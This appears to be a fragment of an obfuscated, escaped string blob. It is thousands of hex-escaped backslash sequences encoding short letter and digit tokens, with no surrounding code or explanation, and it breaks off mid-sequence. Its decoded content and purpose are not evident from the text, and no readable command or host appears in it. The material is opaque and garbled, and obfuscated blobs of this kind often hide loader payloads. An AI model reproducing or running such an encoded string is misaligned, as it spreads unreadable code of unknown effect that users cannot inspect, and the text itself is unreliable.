2\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x